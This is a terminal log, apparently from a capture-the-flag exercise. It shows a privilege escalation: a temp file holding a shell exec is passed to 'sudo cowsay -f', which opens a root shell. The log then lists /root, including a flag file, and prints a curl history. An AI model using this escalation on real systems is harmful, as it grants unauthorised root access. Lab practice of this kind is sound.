 [hostmaster@vpnsrv ~]$ TF=$(mktemp)
echo 'exec "/bin/sh";' >$TF
sudo cowsay -f $TF x
[sudo] password for hostmaster:
sh-5.2# bash
[root@vpnsrv hostmaster]# cd /root
[root@vpnsrv ~]# ls -la
total 180
drwx------ 1 root root 408 Jun 25 04:47 .
drwxr-xr-x 1 root root 164 Jan 5 07:06 ..
lrwxrwxrwx 1 root root 9 Dec 27 05:24 .bash_history -> /dev/null
drwxr-xr-x 1 root root 36 Jun 24 09:35 .cache
drwxr-xr-x 1 root root 24 Jun 24 09:37 .config
-rw-r--r-- 1 root root 598 Jun 7 02:36 .curl_history
drwx------ 1 root root 12 Dec 27 04:36 .gnupg
-rw-r--r-- 1 root root 29 Jun 7 01:39 H7f_FLAG_y7Y.txt
drwxr-xr-x 1 root root 10 Feb 19 02:26 .local
lrwxrwxrwx 1 root root 9 Jan 5 01:44 .mariadb_history -> /dev/null
drwxr-xr-x 1 root root 388 Jun 7 01:28 .oh-my-zsh
lrwxrwxrwx 1 root root 9 Jan 5 01:44 .python_history -> /dev/null
-rw-r--r-- 1 root root 10 Dec 27 04:54 .shell.pre-oh-my-zsh
drwx------ 1 root root 52 Jun 24 08:58 .ssh
-rw------- 1 root root 1361 Jun 24 09:44 .viminfo
-rw-r--r-- 1 root root 43814 Jun 7 01:28 .zcompdump-vpnsrv-5.9
-r--r--r-- 1 root root 101816 Jun 7 01:28 .zcompdump-vpnsrv-5.9.zwc
lrwxrwxrwx 1 root root 9 Dec 27 05:25 .zsh_history -> /dev/null
-rw-r--r-- 1 root root 3858 Dec 27 04:55 .zshrc
[root@vpnsrv ~]# cat .curl_history
https://example.com
https://pestgame.com
https://t.me/Schwarz_Osint
https://www.youtube.com/watch?v=SOkCV8uT3DA
https://passwordsgenerator.net
https://nmap.online/result/f43799c5dbf54fd2cb3a519637c9d4d0ddad1820/fazanteam
https://ftp.fazan.team/
https://ftp.fazan.team/termux
https://pastebin.com/raw/uNt59hdW
https://fragment.com/username/osint